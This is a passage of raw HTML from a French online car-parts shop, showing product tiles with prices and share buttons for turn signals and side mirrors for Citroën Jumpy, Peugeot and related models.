			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html&text=CLIGNOTANTS+LAT%C3%89RAUX+DYNAMIQUES+PEUGEOT+307+206+407+107+607+1007+CITROEN+C1+C2+C3+C5+C6+LED+FUM%C3%89" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/c2-03-08/26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" title="CLIGNOTANTS LATÉRAUX DYNAMIQUES PEUGEOT 307 206 407 107 607 1007 CITROEN C1 C2 C3 C5 C6 LED FUMÉ" target="_blank" >CLIGNOTANTS LATÉRAUX DYNAMIQUES PEUGEOT 307 206 407 107 607 1007 CITROEN C1 C2 C3 C5 C6 LED FUMÉ</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">22,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/c2-03-08/26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" rel="nofollow" title="Ajouter au panier" data-id-product="26219" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_26219" data-link-action="quickview" href="https://www.piecesdix.com/c2-03-08/26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html&text=CLIGNOTANTS LATÉRAUX DYNAMIQUES PEUGEOT 307 206 407 107 607 1007 CITROEN C1 C2 C3 C5 C6 LED FUMÉ" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fc2-03-08%2F26219-clignotants-lateraux-dynamiques-peugeot-307-206-407-107-607-1007-citroen-c1-c2-c3-c5-c6-led-fume-9909971139349.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     first-item-of-desktop-line     first-in-line     last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="9532" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" title="CLIGNOTANTS AVANT CITROËN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT EXPERT 95-03" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/69179-medium_default/clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03.jpg"
                          data-srcset="https://www.piecesdix.com/69179-medium_default_2x/clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANTS AVANT CITROËN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT EXPERT 95-03" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANTS AVANT CITROËN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT EXPERT 95-03" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_9532" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html&text=CLIGNOTANTS+AVANT+CITRO%C3%8BN+JUMPY+95-03+FIAT+SCUDO+95-03+PEUGEOT+EXPERT+95-03" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                                                <div class="countdown_wrap countdown_timer countdown_style_0  v_middle">
                <div class="countdown_name">Offre à durée limitée</div>
                <div class="countdown_wrap_inner  c_countdown_timer" data-countdown="2026/12/31 00:00:00" data-gmdate="2026/12/30 23:00:00" data-id-product="9532"></div>
            </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" title="CLIGNOTANTS AVANT CITROËN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT EXPERT 95-03" target="_blank" >CLIGNOTANTS AVANT CITROËN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT EXPERT 95-03</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">24,23 €</span>
            <span class="tax_label">TTC</span>
    
          

      <span class="regular-price">28,50 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-15%">-15%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" rel="nofollow" title="Ajouter au panier" data-id-product="9532" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_9532" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html&text=CLIGNOTANTS AVANT CITROËN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT EXPERT 95-03" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F9532-clignotants-avant-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-expert-95-03-9909993885760.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54126" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" title="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127794-medium_default/retroviseur-complet-gauche-citroen-jumpy-96-06.jpg"
                          data-srcset="https://www.piecesdix.com/127794-medium_default_2x/retroviseur-complet-gauche-citroen-jumpy-96-06.jpg 2x"
                        width="370" height="423" alt="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54126" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html&text=R%C3%89TROVISEUR+COMPLET+GAUCHE+CITROEN+JUMPY+96-06" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" title="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06" target="_blank" >RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">26,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" rel="nofollow" title="Ajouter au panier" data-id-product="54126" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54126" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html&text=RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54126-retroviseur-complet-gauche-citroen-jumpy-96-06-9909933274470.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54128" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" title="RETROVISEUR COMPLET DROIT CITROEN JUMPY 96-06" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127796-medium_default/retroviseur-complet-droit-citroen-jumpy-96-06.jpg"
                          data-srcset="https://www.piecesdix.com/127796-medium_default_2x/retroviseur-complet-droit-citroen-jumpy-96-06.jpg 2x"
                        width="370" height="423" alt="RETROVISEUR COMPLET DROIT CITROEN JUMPY 96-06" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="RETROVISEUR COMPLET DROIT CITROEN JUMPY 96-06" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54128" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html&text=RETROVISEUR+COMPLET+DROIT+CITROEN+JUMPY+96-06" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" title="RETROVISEUR COMPLET DROIT CITROEN JUMPY 96-06" target="_blank" >RETROVISEUR COMPLET DROIT CITROEN JUMPY 96-06</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">26,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" rel="nofollow" title="Ajouter au panier" data-id-product="54128" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54128" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html&text=RETROVISEUR COMPLET DROIT CITROEN JUMPY 96-06" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54128-retroviseur-complet-droit-citroen-jumpy-96-06-9909964597223.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-item-of-desktop-line     last-in-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54130" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" title="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 MÉCANIQUE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127798-medium_default/retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique.jpg"
                          data-srcset="https://www.piecesdix.com/127798-medium_default_2x/retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique.jpg 2x"
                        width="370" height="423" alt="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 MÉCANIQUE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 MÉCANIQUE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54130" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54130-retroviseur-complet-gauche-citroen-jumpy-96-06-mecanique-9909990090759.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
